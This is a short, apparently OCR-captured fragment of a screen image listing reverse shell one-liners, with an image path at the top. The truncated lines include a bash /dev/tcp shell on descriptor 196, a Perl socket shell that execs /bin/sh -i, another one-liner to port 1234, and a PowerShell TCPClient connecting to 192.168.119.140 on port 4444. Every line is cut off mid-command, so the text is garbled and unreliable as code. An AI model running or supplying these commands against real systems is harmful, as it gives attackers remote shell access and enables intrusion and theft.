
cp/<IP>/443; sh <&196 >&196 2>&196
234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(conn
(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
0.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
t System.Net.Sockets.TCPClient("192.168.119.140",4444)
etStream()